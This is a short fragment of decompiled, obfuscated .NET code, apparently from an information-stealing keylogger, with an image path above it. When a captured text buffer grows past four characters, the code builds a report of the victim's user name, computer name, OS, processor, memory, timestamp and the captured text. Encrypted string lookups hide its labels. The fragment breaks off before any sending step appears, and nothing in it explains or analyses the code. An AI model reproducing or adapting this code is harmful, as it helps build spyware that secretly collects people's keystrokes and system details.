 if (stringBuilder.ToString().Length > 4)
{
afg.bcf();
if (Operators.CompareString(afg.ceh, <Module>.smethod_0(578928), false) == 0)
{
try
{
string bhy = SystemInformation.UserName + "/" + SystemInformation.ComputerName + <Module>.smethod_0(583440);
string bhx = string.Concat(new string[]
{
<Module>.smethod_0(583216),
now.ToString(format),
<Module>.smethod_0(583632),
SystemInformation.UserName,
<Module>.smethod_0(583664),
SystemInformation.ComputerName,
<Module>.smethod_0(583568),
hj.hk.Info.OSFullName,
<Module>.smethod_0(583856),
afg.als(afg.hp.ProcessorName),
<Module>.smethod_0(583760),
afg.als(afg.hp.AmountOfMemory),
<Module>.smethod_0(583792),
afg.cfl,
<Module>.smethod_0(584208),
stringBuilder.ToString()
});